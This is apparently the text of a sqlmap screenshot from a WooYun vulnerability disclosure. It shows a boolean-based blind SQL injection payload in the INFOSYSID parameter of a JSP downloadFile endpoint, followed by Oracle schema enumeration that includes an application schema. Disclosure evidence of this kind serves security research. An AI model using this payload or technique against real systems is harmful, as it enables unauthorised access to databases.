 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: INFOSYSID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=downloadFile&INFOSYSID=db0a954:12165c96687:-7ff7' AND 9305=9
305 AND 'TpfM'='TpfM
---
[16:38:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:38:14] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:38:14] [INFO] fetching database (schema) names
[16:38:14] [INFO] fetching number of databases
[16:38:14] [INFO] resumed: 7
[16:38:14] [INFO] resumed: CTXSYS
[16:38:14] [INFO] resumed: EXFSYS
[16:38:14] [INFO] resumed: GD_SEIWEB
[16:38:14] [INFO] resumed: MDSYS
[16:38:14] [INFO] resumed: OLAPSYS
[16:38:14] [INFO] resumed: SYS
[16:38:14] [INFO] resumed: SYSTEM
available databases [7]:
[*] CTXSYS
[*] EXFSYS
[*] GD_SEIWEB
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
www.wooyun.org